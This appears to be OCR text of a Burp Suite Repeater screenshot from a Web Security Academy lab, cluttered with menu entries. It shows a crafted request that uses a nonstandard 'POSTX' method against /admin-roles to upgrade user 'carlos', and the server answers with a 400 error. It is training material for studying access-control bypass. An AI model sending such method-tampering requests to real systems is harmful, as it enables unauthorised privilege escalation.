 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × ...
Send Cancel < >
Target: https://ac2d1ffc1e43c658c094c77500520000.we
Request
Pretty Raw Hex
\n
1 POSTX /admin-roles HTTP/1.1
2 Host: ac2d1ffc1e43c658c094c77500520000.web-security-academy.net
3 Cookie: session=wWPkN6BzT9jRl2nz1kJvfFVmSF222qlU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://ac2d1ffc1e43c658c094c77500520000.web-security-acade
11 Referer: https://ac2d1ffc1e43c658c094c77500520000.web-security-acad
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=carlos&action=upgrade
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Extensions >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 30
5
6 "Missing parameter 'username'"